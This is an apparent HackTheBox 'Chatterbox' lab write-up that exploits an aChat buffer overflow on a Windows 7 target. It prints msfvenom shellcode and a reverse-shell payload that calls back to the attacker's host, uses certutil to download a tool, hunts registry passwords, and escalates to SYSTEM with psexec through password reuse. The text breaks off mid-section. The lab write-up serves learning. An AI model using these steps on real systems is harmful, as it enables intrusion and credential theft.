Chatterbox | May 18, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Chatterbox machine, you'll learn: Exploit aChat's Remote Buffer Overflow, Windows privilege escalation, password hunting, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation:
chatterbox\alfredtoNT AUTHORITY\SYSTEM - Conclusion
Background

Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|20:56:17(HKT)]
└> export RHOSTS=10.10.10.74
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|20:56:22(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
9255/tcp open http syn-ack AChat chat system httpd
|_http-server-header: AChat
|_http-favicon: Unknown favicon MD5: 0B6115FAE5429FEB9A494BEE6B18ABBE
|_http-title: Site doesn't have a title.
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
9256/tcp open achat syn-ack AChat chat system
49152/tcp open msrpc syn-ack Microsoft Windows RPC
49153/tcp open msrpc syn-ack Microsoft Windows RPC
49154/tcp open msrpc syn-ack Microsoft Windows RPC
49155/tcp open msrpc syn-ack Microsoft Windows RPC
49156/tcp open msrpc syn-ack Microsoft Windows RPC
49157/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: CHATTERBOX; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h20m00s, deviation: 2h18m35s, median: 4h59m59s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-05-17T17:57:46
|_ start_date: 2023-05-17T17:55:43
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 41829/tcp): CLEAN (Couldn't connect)
| Check 2 (port 38735/tcp): CLEAN (Couldn't connect)
| Check 3 (port 64306/udp): CLEAN (Timeout)
| Check 4 (port 51590/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Chatterbox
| NetBIOS computer name: CHATTERBOX\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-05-17T13:57:47-04:00
According to rustscan result, we have 11 ports are opened:
| Open Port | Service |
|---|---|
| 135,49152-7 | Microsoft Windows RPC |
| 139,445 | SMB |
| 9255,9256 | AChat chat system |
SMB on Port 139, 445
We can use smbclient to list out all the share:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:00:05(HKT)]
└> smbclient -L $RHOSTS
Password for [WORKGROUP\siunam]:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.74 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Nothing?
aChat on Port 9255, 9256
aChat is a server-client program. You can connect multiple clients to the server and begin chatting with other clients like hackers. You can use your own encryption to send messages. And communicate anonymously. (From https://github.com/0301yasiru/aChat)
Hmm… Let's search for public exploits for that application:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:07:19(HKT)]
└> searchsploit achat
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Achat 0.150 beta7 - Remote Buffer Overflow | windows/remote/36025.py
Achat 0.150 beta7 - Remote Buffer Overflow (Metasploit) | windows/remote/36056.rb
[...]
--------------------------------------------------------------------- ---------------------------------
As you can see, Achat 0.150 beta7 is vulnerable to Remote Buffer Overflow.
Initial Foothold
We can mirror the Python exploit script via -m flag in searchsploit:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:07:19(HKT)]
└> searchsploit -m 36025
Exploit: Achat 0.150 beta7 - Remote Buffer Overflow
URL: https://www.exploit-db.com/exploits/36025
Path: /usr/share/exploitdb/exploits/windows/remote/36025.py
Codes: CVE-2015-1578, CVE-2015-1577, OSVDB-118206, OSVDB-118104
Verified: False
File Type: Python script, ASCII text executable, with very long lines (637)
Copied to: /home/siunam/ctf/htb/Machines/Chatterbox/36025.py
By looking through the exploit script, we need to modify the following stuff:
- Generate our own shellcode via
msfvenom:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:12:23(HKT)]
└> msfvenom -a x86 --platform Windows -p windows/exec CMD='ping 10.10.14.26' -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
[...]
buf = b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
[...]
buf += b"\x6f\x44\x4c\x6e\x70\x32\x70\x36\x39\x70\x41\x41"
Note: The
pingcommand is to test the target's aChat application is vulnerable to Remote Buffer Overflow or not.
- Replace the old shellcode from the exploit script:
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes
buf = b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x39\x6c\x6a\x48\x72\x62\x6b\x50"
buf += b"\x49\x70\x4b\x50\x63\x30\x31\x79\x58\x65\x50\x31"
buf += b"\x47\x50\x63\x34\x42\x6b\x32\x30\x30\x30\x72\x6b"
buf += b"\x6e\x72\x4c\x4c\x64\x4b\x31\x42\x7a\x74\x64\x4b"
buf += b"\x62\x52\x4e\x48\x4a\x6f\x74\x77\x4e\x6a\x6e\x46"
buf += b"\x4c\x71\x79\x6f\x46\x4c\x4f\x4c\x6f\x71\x73\x4c"
buf += b"\x79\x72\x4e\x4c\x6b\x70\x47\x51\x76\x6f\x7a\x6d"
buf += b"\x4a\x61\x35\x77\x37\x72\x79\x62\x30\x52\x4f\x67"
buf += b"\x54\x4b\x61\x42\x5a\x70\x54\x4b\x6f\x5a\x6d\x6c"
buf += b"\x62\x6b\x50\x4c\x4c\x51\x70\x78\x77\x73\x50\x48"
buf += b"\x59\x71\x7a\x31\x32\x31\x34\x4b\x70\x59\x6f\x30"
buf += b"\x7a\x61\x37\x63\x74\x4b\x31\x39\x5a\x78\x5a\x43"
buf += b"\x4e\x5a\x50\x49\x64\x4b\x4d\x64\x52\x6b\x4d\x31"
buf += b"\x46\x76\x4d\x61\x49\x6f\x54\x6c\x47\x51\x78\x4f"
buf += b"\x4c\x4d\x5a\x61\x45\x77\x6c\x78\x77\x70\x30\x75"
buf += b"\x79\x66\x4c\x43\x61\x6d\x38\x78\x4f\x4b\x53\x4d"
buf += b"\x6d\x54\x70\x75\x48\x64\x51\x48\x34\x4b\x42\x38"
buf += b"\x6c\x64\x4a\x61\x4a\x33\x70\x66\x74\x4b\x6c\x4c"
buf += b"\x70\x4b\x72\x6b\x30\x58\x4d\x4c\x69\x71\x76\x73"
buf += b"\x42\x6b\x69\x74\x72\x6b\x79\x71\x66\x70\x71\x79"
buf += b"\x71\x34\x4f\x34\x4f\x34\x61\x4b\x51\x4b\x73\x31"
buf += b"\x50\x59\x6e\x7a\x30\x51\x79\x6f\x59\x50\x61\x4f"
buf += b"\x51\x4f\x4e\x7a\x32\x6b\x4d\x42\x58\x6b\x54\x4d"
buf += b"\x4f\x6d\x51\x5a\x39\x71\x44\x4d\x33\x55\x38\x32"
buf += b"\x4d\x30\x6b\x50\x69\x70\x52\x30\x6f\x78\x70\x31"
buf += b"\x32\x6b\x32\x4f\x42\x67\x69\x6f\x66\x75\x57\x4b"
buf += b"\x6c\x30\x46\x55\x77\x32\x52\x36\x6f\x78\x66\x46"
buf += b"\x54\x55\x75\x6d\x73\x6d\x49\x6f\x48\x55\x6d\x6c"
buf += b"\x5a\x66\x31\x6c\x4c\x4a\x35\x30\x6b\x4b\x37\x70"
buf += b"\x50\x75\x6c\x45\x37\x4b\x50\x47\x4b\x63\x54\x32"
buf += b"\x42\x4f\x42\x4a\x6b\x50\x4e\x73\x4b\x4f\x77\x65"
buf += b"\x52\x50\x53\x39\x32\x4e\x30\x67\x6d\x50\x6e\x51"
buf += b"\x70\x30\x6c\x6e\x6e\x51\x4c\x70\x4c\x6e\x6c\x71"
buf += b"\x6f\x44\x4c\x6e\x70\x32\x70\x36\x39\x70\x41\x41"
- Change the
server_addressto('10.10.10.74', 9256):
server_address = ('10.10.10.74', 9256)
- Capture ICMP requests via
tcpdump:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:17:29(HKT)]
└> sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
- Run the exploit script:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:17:23(HKT)]
└> python2 36025.py
---->{P00F}!
[...]
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
21:19:34.221676 IP 10.10.10.74 > 10.10.14.26: ICMP echo request, id 1, seq 5, length 40
21:19:34.221704 IP 10.10.14.26 > 10.10.10.74: ICMP echo reply, id 1, seq 5, length 40
21:19:35.165345 IP 10.10.10.74 > 10.10.14.26: ICMP echo request, id 1, seq 6, length 40
21:19:35.165387 IP 10.10.14.26 > 10.10.10.74: ICMP echo reply, id 1, seq 6, length 40
21:19:36.162867 IP 10.10.10.74 > 10.10.14.26: ICMP echo request, id 1, seq 7, length 40
21:19:36.162885 IP 10.10.14.26 > 10.10.10.74: ICMP echo reply, id 1, seq 7, length 40
21:19:37.160799 IP 10.10.10.74 > 10.10.14.26: ICMP echo request, id 1, seq 8, length 40
21:19:37.160813 IP 10.10.14.26 > 10.10.10.74: ICMP echo reply, id 1, seq 8, length 40
It works! We successfully recieved 4 ICMP requests!
With that said, the target's aChat application is vulnerable to Remote Buffer Overflow.
Let's get a reverse shell!
- Shellcode:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:29:21(HKT)] └> msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.26 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python [...] buf = b"" buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41" [...] buf += b"\x79\x6f\x37\x65\x41\x41" - Replace the new shellcode and setup a
nclistener:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:23:54(HKT)]
└> rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
- Run the exploit script:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:29:50(HKT)]
└> python2 36025.py
---->{P00F}!
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:23:54(HKT)]
└> rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.74] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && ipconfig
whoami && ipconfig
chatterbox\alfred
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.74
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{111D2FF5-EF2C-4D77-B44C-DBCE3AAABF4B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>
I'm user alfred!
user.txt:
C:\Windows\system32>type c:\users\alfred\desktop\user.txt
type c:\users\alfred\desktop\user.txt
{Redacted}
Privilege Escalation
chatterbox\alfred to NT AUTHORITY\SYSTEM
Show user alfred group, privileges information:
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
================= =============================================
chatterbox\alfred S-1-5-21-1218242403-4263168573-589647361-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Nothing weird.
Local users:
C:\Windows\system32>net user
net user
User accounts for \\CHATTERBOX
-------------------------------------------------------------------------------
Administrator Alfred Guest
The command completed successfully.
Only has user Alfred is non-default.
C:\Windows\system32>net user Alfred
net user Alfred
User name Alfred
[...]
Local Group Memberships *Users
Global Group memberships *None
User Alfred is inside the Users group, which means he's a low privilege user.
System info:
C:\Windows\system32>systeminfo
systeminfo
Host Name: CHATTERBOX
OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601
[...]
System Type: X86-based PC
[...]
It's a 32-bit (x86) Windows machine, and it's a Windows 7 Professional, version 6.1.7601 Service Pack 1 Build 7601.
Listening ports, established ports:
C:\Windows\system32>netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 664
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 352
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 716
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 924
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 456
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 464
TCP 10.10.10.74:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.74:9255 0.0.0.0:0 LISTENING 3572
TCP 10.10.10.74:9256 0.0.0.0:0 LISTENING 3572
TCP 10.10.10.74:49159 10.10.14.26:443 ESTABLISHED 3572
TCP [::]:135 [::]:0 LISTENING 664
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 352
TCP [::]:49153 [::]:0 LISTENING 716
TCP [::]:49154 [::]:0 LISTENING 924
TCP [::]:49155 [::]:0 LISTENING 456
TCP [::]:49156 [::]:0 LISTENING 692
TCP [::]:49157 [::]:0 LISTENING 464
UDP 0.0.0.0:123 *:* 872
UDP 0.0.0.0:500 *:* 924
UDP 0.0.0.0:4500 *:* 924
UDP 0.0.0.0:5355 *:* 1104
UDP 10.10.10.74:137 *:* 4
UDP 10.10.10.74:138 *:* 4
UDP 10.10.10.74:1900 *:* 2988
UDP 10.10.10.74:9256 *:* 3572
UDP 10.10.10.74:50210 *:* 2988
UDP 127.0.0.1:1900 *:* 2988
UDP 127.0.0.1:50211 *:* 2988
UDP [::]:123 *:* 872
UDP [::]:500 *:* 924
UDP [::]:4500 *:* 924
UDP [::1]:1900 *:* 2988
UDP [::1]:50209 *:* 2988
TCP port 139 and 445 are only accessable internally, maybe we can poke at it later?
SMB share:
C:\Windows\system32>net share
net share
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
ADMIN$ C:\Windows Remote Admin
Default shares.
Check for Kernel Exploit (KE) via wes.py:
- Copy the output of
systeminfo:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:48:47(HKT)]
└> nano sysinfo.txt
- Obtain the latest database of vulnerabilities:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:49:19(HKT)]
└> wes --update
Windows Exploit Suggester 1.03 ( https://github.com/bitsadmin/wesng/ )
[+] Updating definitions
[+] Obtained definitions created at 20230513
- Run the checks:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|21:49:29(HKT)]
└> wes sysinfo.txt
Windows Exploit Suggester 1.03 ( https://github.com/bitsadmin/wesng/ )
[+] Parsing systeminfo output
[+] Operating System
- Name: Windows 7 for 32-bit Systems Service Pack 1
- Generation: 7
- Build: 7601
- Version: None
- Architecture: 32-bit
- Installed hotfixes (183): KB2849697, [...], KB4054518
[+] Loading definitions
- Creation date of definitions: 20230513
[+] Determining missing patches
[!] Found vulnerabilities!
[...]
Date: 20170314
CVE: CVE-2017-0024
KB: KB4012212
Title: Security Update for Windows Kernel-Mode Drivers
Affected product: Windows 7 for 32-bit Systems Service Pack 1
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploit: n/a
Date: 20170314
CVE: CVE-2017-0026
KB: KB4012212
Title: Security Update for Windows Kernel-Mode Drivers
Affected product: Windows 7 for 32-bit Systems Service Pack 1
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploit: n/a
Date: 20170314
CVE: CVE-2017-0056
KB: KB4012212
Title: Security Update for Windows Kernel-Mode Drivers
Affected product: Windows 7 for 32-bit Systems Service Pack 1
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploit: n/a
[...]
That's a LOT! We could dig deeper into KEs later.
Looting for passwords:
Unattend.xml:
C:\Windows\system32>type C:\Windows\Panther\Unattend.xml
type C:\Windows\Panther\Unattend.xml
<?xml version='1.0' encoding='utf-8'?>
<unattend xmlns="urn:schemas-microsoft-com:unattend" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State">
[...]
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="x86">
<AutoLogon>
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Enabled>true</Enabled>
<Username>Alfred</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Alfred</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
[...]
</unattend>
No password in Unattend.xml.
Registry keys:
C:\Windows\system32>reg query HKLM /f password /t REG_SZ /s
[...]
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
DefaultPassword REG_SZ {Redacted}
C:\Windows\system32>reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
[...]
DefaultUserName REG_SZ Alfred
AutoAdminLogon REG_SZ 1
DefaultPassword REG_SZ {Redacted}
[...]
Nice!!! We found Alfred's password in Winlogon's HKLM registry key!
Now, let's take a step back.
What can we do with Alfred's credentials?
Do you still remember the SMB service?
Let's try that!
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|22:29:09(HKT)]
└> smbclient -L $RHOSTS -U 'Alfred' -P '{Redacted}'
Failed to open /var/lib/samba/private/secrets.tdb
_samba_cmd_set_machine_account_s3: failed to open secrets.tdb to obtain our trust credentials for WORKGROUP
Failed to set machine account: NT_STATUS_INTERNAL_ERROR
Ah! NT_STATUS_INTERNAL_ERROR. This is because the SMB service is only accessable internally.
To access the SMB service, we need to do port forwarding.
To do so, I'll use a tool called chisel.
- Upload
chiselexecutable to the target's machine:
┌[siunam♥earth]-(/opt/chisel)-[2023.05.17|22:32:41(HKT)]
└> python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
C:\Windows\system32>certutil -urlcache -f http://10.10.14.26:8000/chiselx86 c:\users\alfred\chisel.exe
certutil -urlcache -f http://10.10.14.26:8000/chisel_1.8.1_windows_386.exe c:\users\alfred\chisel.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
- Setup the port forwarding server:
┌[siunam♥earth]-(/opt/chisel)-[2023.05.17|22:36:52(HKT)]
└> ./chisel_1.8.1_linux_amd64 server -p 8888 --reverse
2023/05/17 22:37:36 server: Reverse tunnelling enabled
2023/05/17 22:37:36 server: Fingerprint xHEC/XQKnI8OY/mOHnpfz7xnwAe5ScD9OuvYnAaYrGk=
2023/05/17 22:37:36 server: Listening on http://0.0.0.0:8888
- Connect the server from client:
C:\Windows\system32>c:\users\alfred\chisel.exe client 10.10.14.26:8888 R:44445:127.0.0.1:445
Now we should be able to access to the SMB service:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|22:54:52(HKT)]
└> smbclient -L 127.0.0.1 -U 'Alfred%{Redacted}'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 127.0.0.1 failed (Error NT_STATUS_CONNECTION_REFUSED)
Unable to connect with SMB1 -- no workgroup available
Nice!
Now, can user Alfred access those shares?
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|22:56:31(HKT)]
└> smbclient //127.0.0.1/C$ -U 'Alfred%{Redacted}'
tree connect failed: NT_STATUS_ACCESS_DENIED
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|22:56:33(HKT)]
└> smbclient //127.0.0.1/ADMIN$ -U 'Alfred%{Redacted}'
tree connect failed: NT_STATUS_ACCESS_DENIED
Nope. We can't…
Hmmm… How about password reuse?
Maybe the Administrator user is using the same password as Alfred?
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|22:58:00(HKT)]
└> smbclient -L 127.0.0.1 -U 'Administrator%{Redacted}'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 127.0.0.1 failed (Error NT_STATUS_CONNECTION_REFUSED)
Unable to connect with SMB1 -- no workgroup available
Oh! It is!
That being said, we should be able to access the ADMIN$ share:
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|22:58:49(HKT)]
└> smbclient //127.0.0.1/ADMIN$ -U 'Administrator%{Redacted}'
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu May 18 03:31:49 2023
.. D 0 Thu May 18 03:31:49 2023
$Reconfig$ D 0 Tue Dec 19 19:56:45 2017
addins D 0 Tue Jul 14 12:52:31 2009
[...]
Yep!
Now, we can use PsExec to escalate our privilege via impacket-psexec!
┌[siunam♥earth]-(~/ctf/htb/Machines/Chatterbox)-[2023.05.17|23:03:18(HKT)]
└> impacket-psexec Administrator:'{Redacted}'@127.0.0.1
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file HMpCOIHA.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service fVUn on 127.0.0.1.....
[*] Starting service fVUn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.74
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{111D2FF5-EF2C-4D77-B44C-DBCE3AAABF4B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>
I'm nt authority\system!
That impacket-psexec will copy a service binary to the ADMIN$ share over SMB, create a service on the remote machine pointing to the binary, remotely start the service, and when exited, stop the service and delete the binary.
Let's read the root.txt!
C:\Windows\system32> type c:\users\administrator\desktop\root.txt
Access is denied.
Hmm?… Let's check Administrator Desktop's permission via icacls:
C:\Windows\system32> cd c:\users\administrator
c:\Users\Administrator> icacls desktop
desktop NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
CHATTERBOX\Administrator:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
CHATTERBOX\Alfred:(I)(OI)(CI)(F)
[...]
As you can see, user Alfred has full access on Administrator's Desktop directory.
c:\Users\Administrator> icacls desktop\root.txt
desktop\root.txt: Access is denied.
Successfully processed 0 files; Failed processing 1 files
But even SYSTEM user can't access to root.txt.
After fumbling around, I found that user Alfred can access the root.txt file:
c:\Users\Administrator\Desktop>whoami
whoami
chatterbox\alfred
c:\Users\Administrator\Desktop>icacls root.txt
icacls root.txt
root.txt CHATTERBOX\Administrator:(F)
